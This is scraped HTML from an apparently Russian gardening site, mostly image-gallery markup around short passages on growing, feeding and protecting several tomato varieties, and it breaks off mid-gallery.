				<a href='https://metromusicfest.ru/wp-content/uploads/6/0/7/6077882814c8f24b2229f80d1b159a23.jpeg' data-full='https://metromusicfest.ru/wp-content/uploads/6/0/7/6077882814c8f24b2229f80d1b159a23.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Кумин: выращивание из семян, в открытом грунте, на даче, посадка и уход, посев, сбор урожая, свойства с фото, характеристика и виды, подготовка почвы и семян" data-lazy-src="//metromusicfest.ru/wp-content/uploads/6/0/7/6077882814c8f24b2229f80d1b159a23.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//metromusicfest.ru/wp-content/uploads/6/0/7/6077882814c8f24b2229f80d1b159a23.jpeg" class="attachment-thumbnail size-thumbnail" alt="Кумин: выращивание из семян, в открытом грунте, на даче, посадка и уход, посев, сбор урожая, свойства с фото, характеристика и виды, подготовка почвы и семян" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://metromusicfest.ru/wp-content/uploads/0/1/3/013f9be7884e16268cd15d285e9d35d3.jpeg' data-full='https://metromusicfest.ru/wp-content/uploads/0/1/3/013f9be7884e16268cd15d285e9d35d3.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="В июле нужно особое внимание уделить луку и чесноку на грядке" data-lazy-src="//metromusicfest.ru/wp-content/uploads/0/1/3/013f9be7884e16268cd15d285e9d35d3.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//metromusicfest.ru/wp-content/uploads/0/1/3/013f9be7884e16268cd15d285e9d35d3.jpeg" class="attachment-thumbnail size-thumbnail" alt="В июле нужно особое внимание уделить луку и чесноку на грядке" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://metromusicfest.ru/wp-content/uploads/8/f/e/8fe37050ce6251badd0ca465227195f0.jpeg' data-full='https://metromusicfest.ru/wp-content/uploads/8/f/e/8fe37050ce6251badd0ca465227195f0.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Как выращивать и ухаживать за чесноком в открытом грунте, чтобы был хороший урожай" data-lazy-src="//metromusicfest.ru/wp-content/uploads/8/f/e/8fe37050ce6251badd0ca465227195f0.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//metromusicfest.ru/wp-content/uploads/8/f/e/8fe37050ce6251badd0ca465227195f0.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как выращивать и ухаживать за чесноком в открытом грунте, чтобы был хороший урожай" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://metromusicfest.ru/wp-content/uploads/a/c/9/ac94a6f7ea4231c108e3f232d4b4cd26.jpeg' data-full='https://metromusicfest.ru/wp-content/uploads/a/c/9/ac94a6f7ea4231c108e3f232d4b4cd26.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Выращивание пекинской капусты в открытом грунте" data-lazy-src="//metromusicfest.ru/wp-content/uploads/a/c/9/ac94a6f7ea4231c108e3f232d4b4cd26.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//metromusicfest.ru/wp-content/uploads/a/c/9/ac94a6f7ea4231c108e3f232d4b4cd26.jpeg" class="attachment-thumbnail size-thumbnail" alt="Выращивание пекинской капусты в открытом грунте" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://metromusicfest.ru/wp-content/uploads/5/5/7/5574fd3995578909a4dedb4570c8daf3.jpeg' data-full='https://metromusicfest.ru/wp-content/uploads/5/5/7/5574fd3995578909a4dedb4570c8daf3.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Как вырастить любисток из семян: сорта и посадка, правила ухода, сбор урожая" data-lazy-src="//metromusicfest.ru/wp-content/uploads/5/5/7/5574fd3995578909a4dedb4570c8daf3.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//metromusicfest.ru/wp-content/uploads/5/5/7/5574fd3995578909a4dedb4570c8daf3.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как вырастить любисток из семян: сорта и посадка, правила ухода, сбор урожая" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://metromusicfest.ru/wp-content/uploads/1/a/f/1af1b25e46adc8ed33c783fe8aa4502e.jpeg' data-full='https://metromusicfest.ru/wp-content/uploads/1/a/f/1af1b25e46adc8ed33c783fe8aa4502e.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Помидоры бычье сердце: уникальные особенности и технология выращивания" data-lazy-src="//metromusicfest.ru/wp-content/uploads/1/a/f/1af1b25e46adc8ed33c783fe8aa4502e.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//metromusicfest.ru/wp-content/uploads/1/a/f/1af1b25e46adc8ed33c783fe8aa4502e.jpeg" class="attachment-thumbnail size-thumbnail" alt="Помидоры бычье сердце: уникальные особенности и технология выращивания" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://metromusicfest.ru/wp-content/uploads/7/1/1/711e5b4e60b8afffad176ecba2f73f0d.jpeg' data-full='https://metromusicfest.ru/wp-content/uploads/7/1/1/711e5b4e60b8afffad176ecba2f73f0d.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Томат бычье сердце" data-lazy-src="//metromusicfest.ru/wp-content/uploads/7/1/1/711e5b4e60b8afffad176ecba2f73f0d.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//metromusicfest.ru/wp-content/uploads/7/1/1/711e5b4e60b8afffad176ecba2f73f0d.jpeg" class="attachment-thumbnail size-thumbnail" alt="Томат бычье сердце" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://metromusicfest.ru/wp-content/uploads/5/9/e/59e2f3c41332eb54b81b13d05cfdc697.jpeg' data-full='https://metromusicfest.ru/wp-content/uploads/5/9/e/59e2f3c41332eb54b81b13d05cfdc697.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Посадка растений [простые правила без лишних хлопот]" data-lazy-src="//metromusicfest.ru/wp-content/uploads/5/9/e/59e2f3c41332eb54b81b13d05cfdc697.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//metromusicfest.ru/wp-content/uploads/5/9/e/59e2f3c41332eb54b81b13d05cfdc697.jpeg" class="attachment-thumbnail size-thumbnail" alt="Посадка растений [простые правила без лишних хлопот]" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl>
		</div>
</div>
<p>Томат Красным красно самоопыляется. Потому использовать его в тепличных посадках — одно удовольствие. Грунт можно сделать из дерна с перегноем либо из торфа, перемешанного с обычной садовой землей. Добавление хорошо промытого речного песка гарантирует необходимую легкость. Чтобы было больше полезных веществ, к стандартной смеси добавляется древесная зола.</p>
<p>Рассаду традиционно пикируют после появления 2 настоящих листочков. Закаливание ее также будет обязательной процедурой. Глубина лунок составляет минимум 20-30 см.</p>
<p>Поливать кустики надо 2 раза в неделю. При наступлении жары можно делать это и 3 раза, и даже чаще. В начале вегетативного сезона придется использовать азотные удобрения, а позднее баланс сдвигается в сторону смесей на основе калия и фосфора.</p>
<p>Нужно учитывать, что из-за слишком частых и активных подкормок может повыситься риск патологий</p>
<p>
Потому в этом деле следует соблюдать изрядную осторожность. Подвязка к опорам производится, как только томаты достигнут высоты 60-80 см
</p>
<p>Развивающиеся дальше ветки необходимо будет дополнительно подвязывать и укреплять. Ежегодно верхний слой земли, особенно в теплицах, обновляют полностью. </p>
<p>                        Как и чем подкормить помидоры?</p>
<p>На каждой стадии роста растению необходимы различные микроэлементы. Все удобрения можно разделить на две группы: минеральные и органические. Часто используют народные средства: йод, дрожжи, птичий помет, яичную скорлупу.</p>
<p>
Важно соблюдать норму и период подкормки. Это касается и народных средств, и органических удобрений
</p>
<p>                        Подробнее</p>
<p>                            Дрожжи</p>
<p>                            Борная кислота</p>
<p>                            Йод</p>
<p>                            Зола</p>
<p>                            Кальциевая селитра</p>
<p>                            Янтарная кислота</p>
<p>                            Молочная сыворотка</p>
<p>                            Перекись водорода</p>
<p>                            Куриный помет</p>
<p>                            Сода</p>
<p>                            Крапива</p>
<p>                            Коровяк</p>
<h2>Выращивание и уход</h2>
<p>Требуется сформировать куст в один стебель, удаляя боковые побеги, пасынки и нижние листья. Обязательно подвязывать широкой и мягкой тесьмой. Нетребовательный в уходе, но рекомендуется своевременный полив и стандартные подкормки. После формирования завязей можно установить опору для растения, так как урожай вырастает очень тяжелый. В утепленном помещении могут плодоносить до глубокой осени.</p>
<p>                        Как и чем подкормить помидоры?</p>
<p>На каждой стадии роста растению необходимы различные микроэлементы. Все удобрения можно разделить на две группы: минеральные и органические. Часто используют народные средства: йод, дрожжи, птичий помет, яичную скорлупу.</p>
<div class='fotorama--wp' data-link='file'data-size='large'data-ids='42819,42820,42821,42822,42823,42824,42825,42826,42827,42828'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-7' class='gallery galleryid-42788 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://metromusicfest.ru/wp-content/uploads/c/b/e/cbede19b2c8fde61f368457b2cdfa1f6.jpeg' data-full='https://metromusicfest.ru/wp-content/uploads/c/b/e/cbede19b2c8fde61f368457b2cdfa1f6.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Посадка кизила и уход за ним: как правильно сажать и ухаживать за растением, обрезка кустарника" data-lazy-src="//metromusicfest.ru/wp-content/uploads/c/b/e/cbede19b2c8fde61f368457b2cdfa1f6.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//metromusicfest.ru/wp-content/uploads/c/b/e/cbede19b2c8fde61f368457b2cdfa1f6.jpeg" class="attachment-thumbnail size-thumbnail" alt="Посадка кизила и уход за ним: как правильно сажать и ухаживать за растением, обрезка кустарника" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://metromusicfest.ru/wp-content/uploads/8/2/1/8213b04971835ff80b9c12e8aad54d60.jpeg' data-full='https://metromusicfest.ru/wp-content/uploads/8/2/1/8213b04971835ff80b9c12e8aad54d60.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Томат красный слон" data-lazy-src="//metromusicfest.ru/wp-content/uploads/8/2/1/8213b04971835ff80b9c12e8aad54d60.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//metromusicfest.ru/wp-content/uploads/8/2/1/8213b04971835ff80b9c12e8aad54d60.jpeg" class="attachment-thumbnail size-thumbnail" alt="Томат красный слон" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://metromusicfest.ru/wp-content/uploads/4/f/4/4f419e6ee2883637d548d1612399e7dd.jpeg' data-full='https://metromusicfest.ru/wp-content/uploads/4/f/4/4f419e6ee2883637d548d1612399e7dd.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Томат супер клуша" data-lazy-src="//metromusicfest.ru/wp-content/uploads/4/f/4/4f419e6ee2883637d548d1612399e7dd.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//metromusicfest.ru/wp-content/uploads/4/f/4/4f419e6ee2883637d548d1612399e7dd.jpeg" class="attachment-thumbnail size-thumbnail" alt="Томат супер клуша" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://metromusicfest.ru/wp-content/uploads/3/2/5/3252ed5f24e90aeb701b955092fe166f.jpeg' data-full='https://metromusicfest.ru/wp-content/uploads/3/2/5/3252ed5f24e90aeb701b955092fe166f.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Томат сливка красная" data-lazy-src="//metromusicfest.ru/wp-content/uploads/3/2/5/3252ed5f24e90aeb701b955092fe166f.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//metromusicfest.ru/wp-content/uploads/3/2/5/3252ed5f24e90aeb701b955092fe166f.jpeg" class="attachment-thumbnail size-thumbnail" alt="Томат сливка красная" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://metromusicfest.ru/wp-content/uploads/1/a/c/1accb8afed3b2528293fc0f1020a86f5.jpeg' data-full='https://metromusicfest.ru/wp-content/uploads/1/a/c/1accb8afed3b2528293fc0f1020a86f5.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Томат красным красно" data-lazy-src="//metromusicfest.ru/wp-content/uploads/1/a/c/1accb8afed3b2528293fc0f1020a86f5.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//metromusicfest.ru/wp-content/uploads/1/a/c/1accb8afed3b2528293fc0f1020a86f5.jpeg" class="attachment-thumbnail size-thumbnail" alt="Томат красным красно" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://metromusicfest.ru/wp-content/uploads/f/5/0/f50431f50aca07d1d476a37c5f58ea21.jpeg' data-full='https://metromusicfest.ru/wp-content/uploads/f/5/0/f50431f50aca07d1d476a37c5f58ea21.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Томат красный факел" data-lazy-src="//metromusicfest.ru/wp-content/uploads/f/5/0/f50431f50aca07d1d476a37c5f58ea21.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//metromusicfest.ru/wp-content/uploads/f/5/0/f50431f50aca07d1d476a37c5f58ea21.jpeg" class="attachment-thumbnail size-thumbnail" alt="Томат красный факел" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://metromusicfest.ru/wp-content/uploads/0/3/b/03b4fcacd4c14755801b949e9897e2ac.jpeg' data-full='https://metromusicfest.ru/wp-content/uploads/0/3/b/03b4fcacd4c14755801b949e9897e2ac.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Томат красные дольки" data-lazy-src="//metromusicfest.ru/wp-content/uploads/0/3/b/03b4fcacd4c14755801b949e9897e2ac.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//metromusicfest.ru/wp-content/uploads/0/3/b/03b4fcacd4c14755801b949e9897e2ac.jpeg" class="attachment-thumbnail size-thumbnail" alt="Томат красные дольки" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://metromusicfest.ru/wp-content/uploads/1/f/8/1f8304e426959b5b5e7aa05e2a57f861.jpeg' data-full='https://metromusicfest.ru/wp-content/uploads/1/f/8/1f8304e426959b5b5e7aa05e2a57f861.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Томат красная гроздь" data-lazy-src="//metromusicfest.ru/wp-content/uploads/1/f/8/1f8304e426959b5b5e7aa05e2a57f861.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//metromusicfest.ru/wp-content/uploads/1/f/8/1f8304e426959b5b5e7aa05e2a57f861.jpeg" class="attachment-thumbnail size-thumbnail" alt="Томат красная гроздь" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://metromusicfest.ru/wp-content/uploads/c/0/e/c0ed093554b1a811fcaffe504c9092f6.jpeg' data-full='https://metromusicfest.ru/wp-content/uploads/c/0/e/c0ed093554b1a811fcaffe504c9092f6.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Томат инжир красный" data-lazy-src="//metromusicfest.ru/wp-content/uploads/c/0/e/c0ed093554b1a811fcaffe504c9092f6.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//metromusicfest.ru/wp-content/uploads/c/0/e/c0ed093554b1a811fcaffe504c9092f6.jpeg" class="attachment-thumbnail size-thumbnail" alt="Томат инжир красный" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://metromusicfest.ru/wp-content/uploads/0/5/9/059d669a761acca6014e8f87495ffb7b.jpeg' data-full='https://metromusicfest.ru/wp-content/uploads/0/5/9/059d669a761acca6014e8f87495ffb7b.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Томат микадо красный" data-lazy-src="//metromusicfest.ru/wp-content/uploads/0/5/9/059d669a761acca6014e8f87495ffb7b.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//metromusicfest.ru/wp-content/uploads/0/5/9/059d669a761acca6014e8f87495ffb7b.jpeg" class="attachment-thumbnail size-thumbnail" alt="Томат микадо красный" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl>
		</div>
</div>
<p>
Важно соблюдать норму и период подкормки. Это касается и народных средств, и органических удобрений
</p>
<p>                        Подробнее</p>
<p>                            Дрожжи</p>
<p>                            Борная кислота</p>
<p>                            Йод</p>
<p>                            Зола</p>
<p>                            Кальциевая селитра</p>
<p>                            Янтарная кислота</p>
<p>                            Молочная сыворотка</p>
<p>                            Перекись водорода</p>
<p>                            Куриный помет</p>
<p>                            Сода</p>
<p>                            Крапива</p>
<p>                            Коровяк</p>
<h2>Устойчивость к заболеваниям и вредителям</h2>
<p>Растрескивание плодов маловероятно. Стойкость к другим патологиям также на приличном уровне. Для дополнительной защиты от неблагоприятных факторов следует:</p>
<ul>
<li>соблюдать севооборот;</li>
<li>проводить своевременные обработки посадок с целью профилактики;</li>
<li>обрабатывать почву перед высадкой медным купоросом;</li>
<li>регулярно осматривать кусты;</li>
<li>обрывать и сжигать пораженную поросль.</li>
</ul>
<p>            Обработка и профилактика от заболеваний и вредителей</p>
<p>                    Болезни и вредители помидоров в теплице<br />
                    При выращивании томатов в теплице часто возникают заболевания из-за нарушения температурного режима и излишней влажности. Самые распространенные болезни – грибковые (фитофтороз, кладоспориоз, гнили).<br />
                    Подробнее</p>
<p>                    Болезни и вредители томатов в открытом грунте<br />
                    Борьба с заболеваниями и вредителями томатов на открытых участках бывает довольно сложной. Это связано с тем, что пасленовые подвергаются воздействию самых разных патогенов и насекомых-вредителей.<br />
                    Подробнее</p>
<p>                    Фитофтора</p>
<p>                    Мучнистая роса</p>
<p>                    Вершинная гниль</p>
<p>                    Кладоспориоз</p>
<p>                    Серая гниль</p>
<p>                    Вирус табачной мозаики</p>
<h2>Выращивание и уход</h2>
<p>Сорт отличается нетребовательностью в уходе. Подвязку можно выполнить уже на стадии плодоношения, а вот пасынкованием пренебречь не удастся</p>
<p>
Кроме того, при выращивании важно выбирать солнечные участки, способствующие раннему вызреванию плодов. Правильная почва — плодородная, легкая, рыхлая
</p>
<p>Неплохо выбрать гряду, на которой в прошлом сезоне располагались огурцы, морковь, бобовые культуры. </p>
<p>Прищипывание осуществляется с появлением 4-6 соцветия. С этого момента нужно контролировать рост и боковых побегов, и верхушечной части. Из-за значительной массы гроздей на этапе плодоношения томаты нуждаются в подпорках. Их устанавливают индивидуально.</p>
<p>Для увеличения урожайности томатов Красная гроздь применяется внесение подкормок. Подойдут минеральные или органические удобрения. Первую проводят перед тем, как начнется формирование завязей. Для раствора берется куриный помет или навоз — 1 кг на ведро воды. Подкормка вносится путем полива под корень, чтобы не повредить листву.</p>
<p>Следующее внесение удобрений тоже может быть натуральным. В момент начала плодоношения для этих целей подойдет травяной настой, богатый азотом. Для улучшения вкуса можно использовать калийно-фосфорные минеральные комплексы. Будут полезны в период вегетации и внекорневые подкормки с использованием раствора из 25 г мочевины, 1 г марганца и ведра теплой воды.</p>
<p>                        Как и чем подкормить помидоры?</p>
<p>На каждой стадии роста растению необходимы различные микроэлементы. Все удобрения можно разделить на две группы: минеральные и органические. Часто используют народные средства: йод, дрожжи, птичий помет, яичную скорлупу.</p>
<div class='fotorama--wp' data-link='file'data-size='large'data-ids='42829,42830,42831,42832,42833,42834,42835,42836,42837,42838'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-9' class='gallery galleryid-42788 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://metromusicfest.ru/wp-content/uploads/8/d/8/8d89bcd1256213d99aaaf738dc16f355.jpeg' data-full='https://metromusicfest.ru/wp-content/uploads/8/d/8/8d89bcd1256213d99aaaf738dc16f355.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Кумин: применение, польза и вред, как вырастить кумин из семян, в домашних условиях, в открытом грунте, фото зиры, как выглядит" data-lazy-src="//metromusicfest.ru/wp-content/uploads/8/d/8/8d89bcd1256213d99aaaf738dc16f355.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//metromusicfest.ru/wp-content/uploads/8/d/8/8d89bcd1256213d99aaaf738dc16f355.jpeg" class="attachment-thumbnail size-thumbnail" alt="Кумин: применение, польза и вред, как вырастить кумин из семян, в домашних условиях, в открытом грунте, фото зиры, как выглядит" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://metromusicfest.ru/wp-content/uploads/7/2/3/723ee1bb3c506b7cdb3a57d96aebc53a.jpeg' data-full='https://metromusicfest.ru/wp-content/uploads/7/2/3/723ee1bb3c506b7cdb3a57d96aebc53a.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Как правильно и чем опрыскивать яблони от вредителей летом" data-lazy-src="//metromusicfest.ru/wp-content/uploads/7/2/3/723ee1bb3c506b7cdb3a57d96aebc53a.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//metromusicfest.ru/wp-content/uploads/7/2/3/723ee1bb3c506b7cdb3a57d96aebc53a.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как правильно и чем опрыскивать яблони от вредителей летом" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://metromusicfest.ru/wp-content/uploads/6/6/8/668ea9d41e1e2368a4e7ead11d3b3f18.jpeg' data-full='https://metromusicfest.ru/wp-content/uploads/6/6/8/668ea9d41e1e2368a4e7ead11d3b3f18.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Как посадить и ухаживать за растением, обработка от паразитов, когда сажать и собирать урожай, фото и видео" data-lazy-src="//metromusicfest.ru/wp-content/uploads/6/6/8/668ea9d41e1e2368a4e7ead11d3b3f18.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//metromusicfest.ru/wp-content/uploads/6/6/8/668ea9d41e1e2368a4e7ead11d3b3f18.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как посадить и ухаживать за растением, обработка от паразитов, когда сажать и собирать урожай, фото и видео" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
